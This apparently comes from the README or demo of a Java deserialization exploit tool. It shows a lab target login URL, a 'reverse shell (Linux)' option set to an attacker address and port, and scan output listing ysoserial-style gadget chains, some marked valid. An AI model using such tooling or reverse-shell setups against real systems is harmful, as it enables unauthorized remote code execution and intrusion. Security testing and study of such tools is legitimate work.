 http://192.168.87.129:8080/login
命令
执行
简便操作 反弹Shell(Linux) 192.168.87.128:6666 Fire
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections9